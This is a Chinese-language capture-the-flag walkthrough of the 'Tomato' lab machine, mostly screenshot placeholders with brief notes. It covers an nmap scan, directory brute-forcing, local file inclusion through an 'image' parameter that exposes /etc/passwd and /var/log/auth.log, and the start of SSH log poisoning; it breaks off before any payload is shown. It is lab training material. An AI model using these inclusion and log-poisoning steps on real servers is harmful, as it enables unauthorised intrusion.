Tomato


一、nmap


2211是ssh的端口,21的ftp也不是弱密码
二、web渗透
随便看看

目录爆破


/seclists/Discovery/Web-Content/common.txt

/antibot_image/antibots/readme.txt
发现该站点存在反爬机制

/antibot_image/antibots/info.php
提示我们该网页存在个参数 GET:image参数
image参数文件包含

tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash包含出/var/log/auth.log文件

测试看能不能写入日志
发现是成功写入用户名的


ssh的恶意代码写入小插曲
这里很莫名其妙,kali的ssh就是无法连接一直显示remote username contains invalid characters
使用Windows上装的linux内核mingw64运行
